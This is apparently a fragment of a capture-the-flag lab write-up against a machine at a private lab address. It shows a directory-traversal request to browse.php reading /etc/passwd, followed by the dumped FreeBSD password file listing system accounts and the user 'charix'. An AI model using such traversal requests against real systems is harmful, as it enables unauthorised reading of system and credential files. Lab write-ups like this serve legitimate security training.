 view-source:http://10.10.10.84/browse.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33